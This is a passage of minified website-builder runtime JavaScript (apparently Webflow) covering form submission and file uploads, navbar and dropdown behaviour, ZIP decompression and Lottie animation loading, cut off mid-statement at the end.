M(e,{immediate:a,forceClose:t}={}){if(e.open&&(!e.config.hover||!e.hovering||t)){e.toggle.attr("aria-expanded","false"),e.open=!1;var n=e.config;if(I.outro(0,e.el[0]),N.off(O,e.mouseUpOutside),N.off(m,e.mouseMoveOutside),e.el.off(g,e.mouseLeave),window.clearTimeout(e.delayId),!n.delay||a)return e.complete();e.delayId=window.setTimeout(e.complete,n.delay)}}function k(e){e.links[e.selectedIdx]&&e.links[e.selectedIdx].focus()}return s.ready=R,s.design=function(){r&&N.find(p).each(function(a,t){e(t).triggerHandler(L)}),r=!1,R()},s.preview=function(){r=!0,R()},s})},6524:function(e,a){"use strict";function t(e,a,t,n,l,i,d,c,o,s,f,r,u){return function(p){e(p);var E=p.form,I={name:E.attr("data-name")||E.attr("name")||"Untitled Form",pageId:E.attr("data-wf-page-id")||"",elementId:E.attr("data-wf-element-id")||"",domain:r("html").attr("data-wf-domain")||null,source:a.href,test:t.env(),fields:{},fileUploads:{},dolphin:/pass[\s-_]?(word|code)|secret|login|credentials/i.test(E.html()),trackingCookies:n()};let y=E.attr("data-wf-flow");y&&(I.wfFlow=y);let T=E.attr("data-wf-locale-id");T&&(I.localeId=T),l(p);var b=i(E,I.fields);return b?d(b):(I.fileUploads=c(E),o(p),s)?void r.ajax({url:u,type:"POST",data:I,dataType:"json",crossDomain:!0}).done(function(e){e&&200===e.code&&(p.success=!0),f(p)}).fail(function(){f(p)}):void f(p)}}Object.defineProperty(a,"default",{enumerable:!0,get:function(){return t}})},7527:function(e,a,t){"use strict";var n=t(3949);let l=(e,a,t,n)=>{let l=document.createElement("div");a.appendChild(l),turnstile.render(l,{sitekey:e,callback:function(e){t(e)},"error-callback":function(){n()}})};n.define("forms",e.exports=function(e,a){let i,d="TURNSTILE_LOADED";var c,o,s,f,r,u={},p=e(document),E=window.location,I=window.XDomainRequest&&!window.atob,y=".w-form",T=/e(-)?mail/i,b=/^\S+@\S+$/,m=window.alert,g=n.env();let O=p.find("[data-turnstile-sitekey]").data("turnstile-sitekey");var L=/list-manage[1-9]?.com/i,v=a.debounce(function(){console.warn("Oops! This page has improperly configured forms. Please contact your website administrator to fix this issue.")},100);function N(a,i){var c=e(i),s=e.data(i,y);s||(s=e.data(i,y,{form:c})),R(s);var u=c.closest("div.w-form");s.done=u.find("> .w-form-done"),s.fail=u.find("> .w-form-fail"),s.fileUploads=u.find(".w-file-upload"),s.fileUploads.each(function(a){!function(a,t){if(t.fileUploads&&t.fileUploads[a]){var n,l=e(t.fileUploads[a]),i=l.find("> .w-file-upload-default"),d=l.find("> .w-file-upload-uploading"),c=l.find("> .w-file-upload-success"),o=l.find("> .w-file-upload-error"),s=i.find(".w-file-upload-input"),f=i.find(".w-file-upload-label"),u=f.children(),p=o.find(".w-file-upload-error-msg"),E=c.find(".w-file-upload-file"),I=c.find(".w-file-remove-link"),y=E.find(".w-file-upload-file-name"),T=p.attr("data-w-size-error"),b=p.attr("data-w-type-error"),m=p.attr("data-w-generic-error");if(g||f.on("click keydown",function(e){("keydown"!==e.type||13===e.which||32===e.which)&&(e.preventDefault(),s.click())}),f.find(".w-icon-file-upload-icon").attr("aria-hidden","true"),I.find(".w-icon-file-upload-remove").attr("aria-hidden","true"),g)s.on("click",function(e){e.preventDefault()}),f.on("click",function(e){e.preventDefault()}),u.on("click",function(e){e.preventDefault()});else{I.on("click keydown",function(e){if("keydown"===e.type){if(13!==e.which&&32!==e.which)return;e.preventDefault()}s.removeAttr("data-value"),s.val(""),y.html(""),i.toggle(!0),c.toggle(!1),f.focus()}),s.on("change",function(l){var c,s,f;(n=l.target&&l.target.files&&l.target.files[0])&&(i.toggle(!1),o.toggle(!1),d.toggle(!0),d.focus(),y.text(n.name),S()||_(t),t.fileUploads[a].uploading=!0,c=n,s=v,f=new URLSearchParams({name:c.name,size:c.size}),e.ajax({type:"GET",url:`${r}?${f}`,crossDomain:!0}).done(function(e){s(null,e)}).fail(function(e){s(e)}))});var O=f.outerHeight();s.height(O),s.width(1)}}function L(e){var n=e.responseJSON&&e.responseJSON.msg,l=m;"string"==typeof n&&0===n.indexOf("InvalidFileTypeError")?l=b:"string"==typeof n&&0===n.indexOf("MaxFileSizeError")&&(l=T),p.text(l),s.removeAttr("data-value"),s.val(""),d.toggle(!1),i.toggle(!0),o.toggle(!0),o.focus(),t.fileUploads[a].uploading=!1,S()||R(t)}function v(a,t){if(a)return L(a);var l=t.fileName,i=t.postData,d=t.fileId,c=t.s3Url;s.attr("data-value",d),function(a,t,n,l,i){var d=new FormData;for(var c in t)d.append(c,t[c]);d.append("file",n,l),e.ajax({type:"POST",url:a,data:d,processData:!1,contentType:!1}).done(function(){i(null)}).fail(function(e){i(e)})}(c,i,n,l,N)}function N(e){if(e)return L(e);d.toggle(!1),c.css("display","inline-block"),c.focus(),t.fileUploads[a].uploading=!1,S()||R(t)}function S(){return(t.fileUploads&&t.fileUploads.toArray()||[]).some(function(e){return e.uploading})}}(a,s)}),O&&(function(e){let a=e.btn||e.form.find(':input[type="submit"]');e.btn||(e.btn=a),a.prop("disabled",!0),a.addClass("w-form-loading")}(s),S(c,!0),p.on("undefined"!=typeof turnstile?"ready":d,function(){l(O,i,e=>{s.turnstileToken=e,R(s),S(c,!1)},()=>{R(s),s.btn&&s.btn.prop("disabled",!0),S(c,!1)})}));var I=s.form.attr("aria-label")||s.form.attr("data-name")||"Form";s.done.attr("aria-label")||s.form.attr("aria-label",I),s.done.attr("tabindex","-1"),s.done.attr("role","region"),s.done.attr("aria-label")||s.done.attr("aria-label",I+" success"),s.fail.attr("tabindex","-1"),s.fail.attr("role","region"),s.fail.attr("aria-label")||s.fail.attr("aria-label",I+" failure");var T=s.action=c.attr("action");if(s.handler=null,s.redirect=c.attr("data-redirect"),L.test(T)){s.handler=U;return}if(!T){if(o){s.handler=(0,t(6524).default)(R,E,n,k,h,C,m,A,_,o,B,e,f);return}v()}}function R(e){var a=e.btn=e.form.find(':input[type="submit"]');e.wait=e.btn.attr("data-wait")||null,e.success=!1;let t=!!(O&&!e.turnstileToken);a.prop("disabled",t),a.removeClass("w-form-loading"),e.label&&a.val(e.label)}function _(e){var a=e.btn,t=e.wait;a.prop("disabled",!0),t&&(e.label=a.val(),a.val(t))}function S(e,a){let t=e.closest(".w-form");a?t.addClass("w-form-loading"):t.removeClass("w-form-loading")}function C(a,t){var n=null;return t=t||{},a.find(':input:not([type="submit"]):not([type="file"]):not([type="button"])').each(function(l,i){var d,c,o,s,f,r=e(i),u=r.attr("type"),p=r.attr("data-name")||r.attr("name")||"Field "+(l+1);p=encodeURIComponent(p);var E=r.val();if("checkbox"===u)E=r.is(":checked");else if("radio"===u){if(null===t[p]||"string"==typeof t[p])return;E=a.find('input[name="'+r.attr("name")+'"]:checked').val()||null}"string"==typeof E&&(E=e.trim(E)),t[p]=E,n=n||(d=r,c=u,o=p,s=E,f=null,"password"===c?f="Passwords cannot be submitted.":d.attr("required")?s?T.test(d.attr("type"))&&!b.test(s)&&(f="Please enter a valid email address for: "+o):f="Please fill out the required field: "+o:"g-recaptcha-response"!==o||s||(f="Please confirm you're not a robot."),f)}),n}function A(a){var t={};return a.find(':input[type="file"]').each(function(a,n){var l=e(n),i=l.attr("data-name")||l.attr("name")||"File "+(a+1),d=l.attr("data-value");"string"==typeof d&&(d=e.trim(d)),t[i]=d}),t}u.ready=u.design=u.preview=function(){O&&((i=document.createElement("script")).src="https://challenges.cloudflare.com/turnstile/v0/api.js",document.head.appendChild(i),i.onload=()=>{p.trigger(d)}),f="https://webflow.com/api/v1/form/"+(o=e("html").attr("data-wf-site")),I&&f.indexOf("https://webflow.com")>=0&&(f=f.replace("https://webflow.com","https://formdata.webflow.com")),r=`${f}/signFile`,(c=e(y+" form")).length&&c.each(N),(!g||n.env("preview"))&&!s&&function(){s=!0,p.on("submit",y+" form",function(a){var t=e.data(this,y);t.handler&&(t.evt=a,t.handler(t))});let a=".w-checkbox-input",t=".w-radio-input",n="w--redirected-checked",l="w--redirected-focus",i="w--redirected-focus-visible",d=[["checkbox",a],["radio",t]];p.on("change",y+' form input[type="checkbox"]:not('+a+")",t=>{e(t.target).siblings(a).toggleClass(n)}),p.on("change",y+' form input[type="radio"]',l=>{e(`input[name="${l.target.name}"]:not(${a})`).map((a,l)=>e(l).siblings(t).removeClass(n));let i=e(l.target);i.hasClass("w-radio-input")||i.siblings(t).addClass(n)}),d.forEach(([a,t])=>{p.on("focus",y+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).addClass(l),e(a.target).filter(":focus-visible, [data-wf-focus-visible]").siblings(t).addClass(i)}),p.on("blur",y+` form input[type="${a}"]:not(`+t+")",a=>{e(a.target).siblings(t).removeClass(`${l} ${i}`)})})}()};let M={_mkto_trk:"marketo"};function k(){return document.cookie.split("; ").reduce(function(e,a){let t=a.split("="),n=t[0];if(n in M){let a=M[n],l=t.slice(1).join("=");e[a]=l}return e},{})}function U(t){R(t);var n,l=t.form,i={};if(/^https/.test(E.href)&&!/^https/.test(t.action))return void l.attr("method","post");h(t);var d=C(l,i);if(d)return m(d);_(t),a.each(i,function(e,a){T.test(a)&&(i.EMAIL=e),/^((full[ _-]?)?name)$/i.test(a)&&(n=e),/^(first[ _-]?name)$/i.test(a)&&(i.FNAME=e),/^(last[ _-]?name)$/i.test(a)&&(i.LNAME=e)}),n&&!i.FNAME&&(i.FNAME=(n=n.split(" "))[0],i.LNAME=i.LNAME||n[1]);var c=t.action.replace("/post?","/post-json?")+"&c=?",o=c.indexOf("u=")+2;o=c.substring(o,c.indexOf("&",o));var s=c.indexOf("id=")+3;i["b_"+o+"_"+(s=c.substring(s,c.indexOf("&",s)))]="",e.ajax({url:c,data:i,dataType:"jsonp"}).done(function(e){t.success="success"===e.result||/already/.test(e.msg),t.success||console.info("MailChimp error: "+e.msg),B(t)}).fail(function(){B(t)})}function B(e){var a=e.form,t=e.redirect,l=e.success;if(l&&t)return void n.location(t);e.done.toggle(l),e.fail.toggle(!l),l?e.done.focus():e.fail.focus(),a.toggle(!l),R(e)}function h(e){e.evt&&e.evt.preventDefault(),e.evt=null}return u})},1655:function(e,a,t){"use strict";var n=t(3949),l=t(5134);let i={ARROW_LEFT:37,ARROW_UP:38,ARROW_RIGHT:39,ARROW_DOWN:40,ESCAPE:27,SPACE:32,ENTER:13,HOME:36,END:35};n.define("navbar",e.exports=function(e,a){var t,d,c,o,s={},f=e.tram,r=e(window),u=e(document),p=a.debounce,E=n.env(),I=".w-nav",y="w--open",T="w--nav-dropdown-open",b="w--nav-dropdown-toggle-open",m="w--nav-dropdown-list-open",g="w--nav-link-open",O=l.triggers,L=e();function v(){n.resize.off(N)}function N(){d.each(h)}function R(t,n){var l,d,s,f,p,E=e(n),y=e.data(n,I);y||(y=e.data(n,I,{open:!1,el:E,config:{},selectedIdx:-1})),y.menu=E.find(".w-nav-menu"),y.links=y.menu.find(".w-nav-link"),y.dropdowns=y.menu.find(".w-dropdown"),y.dropdownToggle=y.menu.find(".w-dropdown-toggle"),y.dropdownList=y.menu.find(".w-dropdown-list"),y.button=E.find(".w-nav-button"),y.container=E.find(".w-container"),y.overlayContainerId="w-nav-overlay-"+t,y.outside=((l=y).outside&&u.off("click"+I,l.outside),function(a){var t=e(a.target);o&&t.closest(".w-editor-bem-EditorOverlay").length||B(l,t)});var T=E.find(".w-nav-brand");T&&"/"===T.attr("href")&&null==T.attr("aria-label")&&T.attr("aria-label","home"),y.button.attr("style","-webkit-user-select: text;"),null==y.button.attr("aria-label")&&y.button.attr("aria-label","menu"),y.button.attr("role","button"),y.button.attr("tabindex","0"),y.button.attr("aria-controls",y.overlayContainerId),y.button.attr("aria-haspopup","menu"),y.button.attr("aria-expanded","false"),y.el.off(I),y.button.off(I),y.menu.off(I),C(y),c?(S(y),y.el.on("setting"+I,(d=y,function(e,t){t=t||{};var n=r.width();C(d),!0===t.open&&Q(d,!0),!1===t.open&&K(d,!0),d.open&&a.defer(function(){n!==r.width()&&M(d)})}))):((s=y).overlay||(s.overlay=e('<div class="w-nav-overlay" data-wf-ignore />').appendTo(s.el),s.overlay.attr("id",s.overlayContainerId),s.parent=s.menu.parent(),K(s,!0)),y.button.on("click"+I,k(y)),y.menu.on("click"+I,"a",U(y)),y.button.on("keydown"+I,(f=y,function(e){switch(e.keyCode){case i.SPACE:case i.ENTER:return k(f)(),e.preventDefault(),e.stopPropagation();case i.ESCAPE:return K(f),e.preventDefault(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:case i.HOME:case i.END:if(!f.open)return e.preventDefault(),e.stopPropagation();return e.keyCode===i.END?f.selectedIdx=f.links.length-1:f.selectedIdx=0,A(f),e.preventDefault(),e.stopPropagation()}})),y.el.on("keydown"+I,(p=y,function(e){if(p.open)switch(p.selectedIdx=p.links.index(document.activeElement),e.keyCode){case i.HOME:case i.END:return e.keyCode===i.END?p.selectedIdx=p.links.length-1:p.selectedIdx=0,A(p),e.preventDefault(),e.stopPropagation();case i.ESCAPE:return K(p),p.button.focus(),e.preventDefault(),e.stopPropagation();case i.ARROW_LEFT:case i.ARROW_UP:return p.selectedIdx=Math.max(-1,p.selectedIdx-1),A(p),e.preventDefault(),e.stopPropagation();case i.ARROW_RIGHT:case i.ARROW_DOWN:return p.selectedIdx=Math.min(p.links.length-1,p.selectedIdx+1),A(p),e.preventDefault(),e.stopPropagation()}}))),h(t,n)}function _(a,t){var n=e.data(t,I);n&&(S(n),e.removeData(t,I))}function S(e){e.overlay&&(K(e,!0),e.overlay.remove(),e.overlay=null)}function C(e){var t={},n=e.config||{},l=t.animation=e.el.attr("data-animation")||"default";t.animOver=/^over/.test(l),t.animDirect=/left$/.test(l)?-1:1,n.animation!==l&&e.open&&a.defer(M,e),t.easing=e.el.attr("data-easing")||"ease",t.easing2=e.el.attr("data-easing2")||"ease";var i=e.el.attr("data-duration");t.duration=null!=i?Number(i):400,t.docHeight=e.el.attr("data-doc-height"),e.config=t}function A(e){if(e.links[e.selectedIdx]){var a=e.links[e.selectedIdx];a.focus(),U(a)}}function M(e){e.open&&(K(e,!0),Q(e,!0))}function k(e){return p(function(){e.open?K(e):Q(e)})}function U(a){return function(t){var l=e(this).attr("href");if(!n.validClick(t.currentTarget))return void t.preventDefault();l&&0===l.indexOf("#")&&a.open&&K(a)}}s.ready=s.design=s.preview=function(){c=E&&n.env("design"),o=n.env("editor"),t=e(document.body),(d=u.find(I)).length&&(d.each(R),v(),n.resize.on(N))},s.destroy=function(){L=e(),v(),d&&d.length&&d.each(_)};var B=p(function(e,a){if(e.open){var t=a.closest(".w-nav-menu");e.menu.is(t)||K(e)}});function h(a,t){var n=e.data(t,I),l=n.collapsed="none"!==n.button.css("display");if(!n.open||l||c||K(n,!0),n.container.length){var i,d=("none"===(i=n.container.css(G))&&(i=""),function(a,t){(t=e(t)).css(G,""),"none"===t.css(G)&&t.css(G,i)});n.links.each(d),n.dropdowns.each(d)}n.open&&D(n)}var G="max-width";function x(e,a){a.setAttribute("data-nav-menu-open","")}function V(e,a){a.removeAttribute("data-nav-menu-open")}function Q(e,a){if(!e.open){e.open=!0,e.menu.each(x),e.links.addClass(g),e.dropdowns.addClass(T),e.dropdownToggle.addClass(b),e.dropdownList.addClass(m),e.button.addClass(y);var t=e.config;("none"===t.animation||!f.support.transform||t.duration<=0)&&(a=!0);var l=D(e),i=e.menu.outerHeight(!0),d=e.menu.outerWidth(!0),o=e.el.height(),s=e.el[0];if(h(0,s),O.intro(0,s),n.redraw.up(),c||u.on("click"+I,e.outside),a)return void p();var r="transform "+t.duration+"ms "+t.easing;if(e.overlay&&(L=e.menu.prev(),e.overlay.show().append(e.menu)),t.animOver){f(e.menu).add(r).set({x:t.animDirect*d,height:l}).start({x:0}).then(p),e.overlay&&e.overlay.width(d);return}f(e.menu).add(r).set({y:-(o+i)}).start({y:0}).then(p)}function p(){e.button.attr("aria-expanded","true")}}function D(e){var a=e.config,n=a.docHeight?u.height():t.height();return a.animOver?e.menu.height(n):"fixed"!==e.el.css("position")&&(n-=e.el.outerHeight(!0)),e.overlay&&e.overlay.height(n),n}function K(e,a){if(e.open){e.open=!1,e.button.removeClass(y);var t=e.config;if(("none"===t.animation||!f.support.transform||t.duration<=0)&&(a=!0),O.outro(0,e.el[0]),u.off("click"+I,e.outside),a){f(e.menu).stop(),c();return}var n="transform "+t.duration+"ms "+t.easing2,l=e.menu.outerHeight(!0),i=e.menu.outerWidth(!0),d=e.el.height();if(t.animOver)return void f(e.menu).add(n).start({x:i*t.animDirect}).then(c);f(e.menu).add(n).start({y:-(d+l)}).then(c)}function c(){e.menu.height(""),f(e.menu).set({x:0,y:0}),e.menu.each(V),e.links.removeClass(g),e.dropdowns.removeClass(T),e.dropdownToggle.removeClass(b),e.dropdownList.removeClass(m),e.overlay&&e.overlay.children().length&&(L.length?e.menu.insertAfter(L):e.menu.prependTo(e.parent),e.overlay.attr("style","").hide()),e.el.triggerHandler("w-close"),e.button.attr("aria-expanded","false")}}return s})},3487:function(e,a){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var t={strFromU8:function(){return X},unzip:function(){return H}};for(var n in t)Object.defineProperty(a,n,{enumerable:!0,get:t[n]});let l={},i=function(e,a,t,n,i){let d=new Worker(l[a]||(l[a]=URL.createObjectURL(new Blob([e+';addEventListener("error",function(e){e=e.error;postMessage({$e$:[e.message,e.code,e.stack]})})'],{type:"text/javascript"}))));return d.onmessage=function(e){let a=e.data,t=a.$e$;if(t){let e=Error(t[0]);e.code=t[1],e.stack=t[2],i(e,null)}else i(null,a)},d.postMessage(t,n),d},d=Uint8Array,c=Uint16Array,o=Uint32Array,s=new d([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),f=new d([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),r=new d([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),u=function(e,a){let t=new c(31);for(var n=0;n<31;++n)t[n]=a+=1<<e[n-1];let l=new o(t[30]);for(n=1;n<30;++n)for(let e=t[n];e<t[n+1];++e)l[e]=e-t[n]<<5|n;return[t,l]},p=u(s,2),E=p[0],I=p[1];E[28]=258,I[258]=28;let y=u(f,0)[0],T=new c(32768);for(var b=0;b<32768;++b){let e=(43690&b)>>>1|(21845&b)<<1;e=(61680&(e=(52428&e)>>>2|(13107&e)<<2))>>>4|(3855&e)<<4,T[b]=((65280&e)>>>8|(255&e)<<8)>>>1}let m=function(e,a,t){let n,l=e.length,i=0,d=new c(a);for(;i<l;++i)e[i]&&++d[e[i]-1];let o=new c(a);for(i=0;i<a;++i)o[i]=o[i-1]+d[i-1]<<1;if(t){n=new c(1<<a);let t=15-a;for(i=0;i<l;++i)if(e[i]){let l=i<<4|e[i],d=a-e[i],c=o[e[i]-1]++<<d;for(let e=c|(1<<d)-1;c<=e;++c)n[T[c]>>>t]=l}}else for(n=new c(l),i=0;i<l;++i)e[i]&&(n[i]=T[o[e[i]-1]++]>>>15-e[i]);return n},g=new d(288);for(b=0;b<144;++b)g[b]=8;for(b=144;b<256;++b)g[b]=9;for(b=256;b<280;++b)g[b]=7;for(b=280;b<288;++b)g[b]=8;let O=new d(32);for(b=0;b<32;++b)O[b]=5;let L=m(g,9,1),v=m(O,5,1),N=function(e){let a=e[0];for(let t=1;t<e.length;++t)e[t]>a&&(a=e[t]);return a},R=function(e,a,t){let n=a/8|0;return(e[n]|e[n+1]<<8)>>(7&a)&t},_=function(e,a){let t=a/8|0;return(e[t]|e[t+1]<<8|e[t+2]<<16)>>(7&a)},S=function(e){return(e+7)/8|0},C=function(e,a,t){(null==a||a<0)&&(a=0),(null==t||t>e.length)&&(t=e.length);let n=new(2===e.BYTES_PER_ELEMENT?c:4===e.BYTES_PER_ELEMENT?o:d)(t-a);return n.set(e.subarray(a,t)),n},A=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"];var M=function(e,a,t){let n=Error(a||A[e]);if(n.code=e,Error.captureStackTrace&&Error.captureStackTrace(n,M),!t)throw n;return n};let k=function(e,a,t){let n=e.length;if(!n||t&&t.f&&!t.l)return a||new d(0);let l=!a||t,i=!t||t.i;t||(t={}),a||(a=new d(3*n));let c=function(e){let t=a.length;if(e>t){let n=new d(Math.max(2*t,e));n.set(a),a=n}},o=t.f||0,u=t.p||0,p=t.b||0,I=t.l,T=t.d,b=t.m,g=t.n,O=8*n;do{if(!I){o=R(e,u,1);let s=R(e,u+1,3);if(u+=3,!s){let d=e[(k=S(u)+4)-4]|e[k-3]<<8,s=k+d;if(s>n){i&&M(0);break}l&&c(p+d),a.set(e.subarray(k,s),p),t.b=p+=d,t.p=u=8*s,t.f=o;continue}if(1===s)I=L,T=v,b=9,g=5;else if(2===s){let a=R(e,u,31)+257,t=R(e,u+10,15)+4,n=a+R(e,u+5,31)+1;u+=14;let l=new d(n),i=new d(19);for(var A=0;A<t;++A)i[r[A]]=R(e,u+3*A,7);u+=3*t;let c=N(i),o=(1<<c)-1,s=m(i,c,1);for(A=0;A<n;){let a=s[R(e,u,o)];if(u+=15&a,(k=a>>>4)<16)l[A++]=k;else{var k,U=0;let a=0;for(16===k?(a=3+R(e,u,3),u+=2,U=l[A-1]):17===k?(a=3+R(e,u,7),u+=3):18===k&&(a=11+R(e,u,127),u+=7);a--;)l[A++]=U}}let f=l.subarray(0,a);var B=l.subarray(a);b=N(f),g=N(B),I=m(f,b,1),T=m(B,g,1)}else M(1);if(u>O){i&&M(0);break}}l&&c(p+131072);let C=(1<<b)-1,G=(1<<g)-1,x=u;for(;;x=u){let t=(U=I[_(e,u)&C])>>>4;if((u+=15&U)>O){i&&M(0);break}if(U||M(2),t<256)a[p++]=t;else{if(256===t){x=u,I=null;break}{let n=t-254;if(t>264){var h=s[A=t-257];n=R(e,u,(1<<h)-1)+E[A],u+=h}let d=T[_(e,u)&G],o=d>>>4;if(d||M(3),u+=15&d,B=y[o],o>3&&(h=f[o],B+=_(e,u)&(1<<h)-1,u+=h),u>O){i&&M(0);break}l&&c(p+131072);let r=p+n;for(;p<r;p+=4)a[p]=a[p-B],a[p+1]=a[p+1-B],a[p+2]=a[p+2-B],a[p+3]=a[p+3-B];p=r}}}t.l=I,t.p=x,t.b=p,t.f=o,I&&(o=1,t.m=b,t.d=T,t.n=g)}while(!o);return p===a.length?a:C(a,0,p)},U=function(e,a){let t={};for(var n in e)t[n]=e[n];for(var n in a)t[n]=a[n];return t},B=function(e,a,t){let n=e(),l=e.toString(),i=l.slice(l.indexOf("[")+1,l.lastIndexOf("]")).replace(/\s+/g,"").split(",");for(let e=0;e<n.length;++e){let l=n[e],d=i[e];if("function"==typeof l){a+=";"+d+"=";let e=l.toString();if(l.prototype)if(-1!==e.indexOf("[native code]")){let t=e.indexOf(" ",8)+1;a+=e.slice(t,e.indexOf("(",t))}else for(let t in a+=e,l.prototype)a+=";"+d+".prototype."+t+"="+l.prototype[t].toString();else a+=e}else t[d]=l}return[a,t]},h=[],G=function(e){let a=[];for(let t in e)e[t].buffer&&a.push((e[t]=new e[t].constructor(e[t])).buffer);return a},x=function(e,a,t,n){let l;if(!h[t]){let a="",n={},i=e.length-1;for(let t=0;t<i;++t)a=(l=B(e[t],a,n))[0],n=l[1];h[t]=B(e[i],a,n)}let d=U({},h[t][1]);return i(h[t][0]+";onmessage=function(e){for(var kz in e.data)self[kz]=e.data[kz];onmessage="+a.toString()+"}",t,d,G(d),n)},V=function(){return[d,c,o,s,f,r,E,y,L,v,T,A,m,N,R,_,S,C,M,k,F,Q,D]};var Q=function(e){return postMessage(e,[e.buffer])},D=function(e){return e&&e.size&&new d(e.size)};let K=function(e,a,t,n,l,i){var d=x(t,n,l,function(e,a){d.terminate(),i(e,a)});return d.postMessage([e,a],a.consume?[e.buffer]:[]),function(){d.terminate()}},w=function(e,a){return e[a]|e[a+1]<<8},P=function(e,a){return(e[a]|e[a+1]<<8|e[a+2]<<16|e[a+3]<<24)>>>0};function F(e,a){return k(e,a)}let W="undefined"!=typeof TextDecoder&&new TextDecoder,j=function(e){for(let a="",t=0;;){let n=e[t++],l=(n>127)+(n>223)+(n>239);if(t+l>e.length)return[a,C(e,t-1)];l?3===l?a+=String.fromCharCode(55296|(n=((15&n)<<18|(63&e[t++])<<12|(63&e[t++])<<6|63&e[t++])-65536)>>10,56320|1023&n):a+=1&l?String.fromCharCode((31&n)<<6|63&e[t++]):String.fromCharCode((15&n)<<12|(63&e[t++])<<6|63&e[t++]):a+=String.fromCharCode(n)}};function X(e,a){if(a){let a="";for(let t=0;t<e.length;t+=16384)a+=String.fromCharCode.apply(null,e.subarray(t,t+16384));return a}if(W)return W.decode(e);{let a=j(e),t=a[0];return a[1].length&&M(8),t}}let Y=function(e,a,t){let n=w(e,a+28),l=X(e.subarray(a+46,a+46+n),!(2048&w(e,a+8))),i=a+46+n,d=P(e,a+20),c=t&&0xffffffff===d?z64e(e,i):[d,P(e,a+24),P(e,a+42)],o=c[0],s=c[1],f=c[2];return[w(e,a+10),o,s,l,i+w(e,a+30)+w(e,a+32),f]},z="function"==typeof queueMicrotask?queueMicrotask:"function"==typeof setTimeout?setTimeout:function(e){e()};function H(e,a,t){t||(t=a,a={}),"function"!=typeof t&&M(7);let n=[],l=function(){for(let e=0;e<n.length;++e)n[e]()},i={},c=function(e,a){z(function(){t(e,a)})};z(function(){c=t});let o=e.length-22;for(;0x6054b50!==P(e,o);--o)if(!o||e.length-o>65558)return c(M(13,0,1),null),l;let s=w(e,o+8);if(s){let t=s,f=P(e,o+16),r=0xffffffff===f||65535===t;if(r){let a=P(e,o-12);(r=0x6064b50===P(e,a))&&(t=s=P(e,a+32),f=P(e,a+48))}let u=a&&a.filter;for(let a=0;a<t;++a)!function(){var a,t,o;let p=Y(e,f,r),E=p[0],I=p[1],y=p[2],T=p[3],b=p[4],m=p[5],g=m+30+w(e,m+26)+w(e,m+28);f=b;let O=function(e,a){e?(l(),c(e,null)):(a&&(i[T]=a),--s||c(null,i))};if(!u||u({name:T,size:I,originalSize:y,compression:E}))if(E)if(8===E){let l=e.subarray(g,g+I);if(I<32e4)try{O(null,(a=new d(y),k(l,a)))}catch(e){O(e,null)}else n.push((t={size:y},(o=O)||(o=t,t={}),"function"!=typeof o&&M(7),K(l,t,[V],function(e){var a;return Q((a=e.data[0],k(a,D(e.data[1]))))},1,o)))}else O(M(14,"unknown compression type "+E,1),null);else O(null,C(e,g,g+I));else O(null,null)}(a)}else c(null,{});return l}},7933:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={fetchLottie:function(){return r},unZipDotLottie:function(){return f}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let i=t(3487);async function d(e){return await fetch(new URL(e,window?.location?.href).href).then(e=>e.arrayBuffer())}async function c(e){return(await new Promise(a=>{let t=new FileReader;t.readAsDataURL(new Blob([e])),t.onload=()=>a(t.result)})).split(",",2)[1]}async function o(e){let a=new Uint8Array(e),t=await new Promise((e,t)=>{(0,i.unzip)(a,(a,n)=>a?t(a):e(n))});return{read:e=>(0,i.strFromU8)(t[e]),readB64:async e=>await c(t[e])}}async function s(e,a){if(!("assets"in e))return e;async function t(e){let{p:t}=e;if(null==t||null==a.read(`images/${t}`))return e;let n=t.split(".").pop(),l=await a.readB64(`images/${t}`);if(n?.startsWith("data:"))return e.p=n,e.e=1,e;switch(n){case"svg":case"svg+xml":e.p=`data:image/svg+xml;base64,${l}`;break;case"png":case"jpg":case"jpeg":case"gif":case"webp":e.p=`data:image/${n};base64,${l}`;break;default:e.p=`data:;base64,${l}`}return e.e=1,e}return(await Promise.all(e.assets.map(t))).map((a,t)=>{e.assets[t]=a}),e}async function f(e){let a=await o(e),t=function(e){let a=JSON.parse(e);if(!("animations"in a))throw Error("Manifest not found");if(0===a.animations.length)throw Error("No animations listed in the manifest");return a}(a.read("manifest.json"));return(await Promise.all(t.animations.map(e=>s(JSON.parse(a.read(`animations/${e.id}.json`)),a))))[0]}async function r(e){let a=await d(e);return!function(e){let a=new Uint8Array(e,0,32);return 80===a[0]&&75===a[1]&&3===a[2]&&4===a[3]}(a)?JSON.parse(new TextDecoder().decode(a)):await f(a)}},3946:function(e,a,t){"use strict";Object.defineProperty(a,"__esModule",{value:!0});var n={actionListPlaybackChanged:function(){return j},animationFrameChanged:function(){return D},clearRequested:function(){return G},elementStateChanged:function(){return W},eventListenerAdded:function(){return x},eventStateChanged:function(){return Q},instanceAdded:function(){return w},instanceRemoved:function(){return F},instanceStarted:function(){return P},mediaQueriesDefined:function(){return Y},parameterChanged:function(){return K},playbackRequested:function(){return B},previewRequested:function(){return U},rawDataImported:function(){return C},sessionInitialized:function(){return A},sessionStarted:function(){return M},sessionStopped:function(){return k},stopRequested:function(){return h},testFrameRendered:function(){return V},viewportWidthChanged:function(){return X}};for(var l in n)Object.defineProperty(a,l,{enumerable:!0,get:n[l]});let 